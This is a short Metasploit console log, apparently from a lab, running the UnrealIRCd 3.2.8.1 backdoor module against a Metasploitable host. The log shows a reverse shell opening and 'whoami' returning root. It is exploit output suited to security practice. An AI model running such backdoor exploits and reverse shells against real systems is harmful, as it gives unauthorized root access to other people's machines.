 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.1.117:4444
[*] 192.168.1.119:6667 - Connected to 192.168.1.119:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.1.119:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vKIPzW4kxkbDqGen;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vKIPzW4kxkbDqGen\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.1.117:4444 -> 192.168.1.119:49217) at 2025-06-11 10:56:05 -0400
whoami
root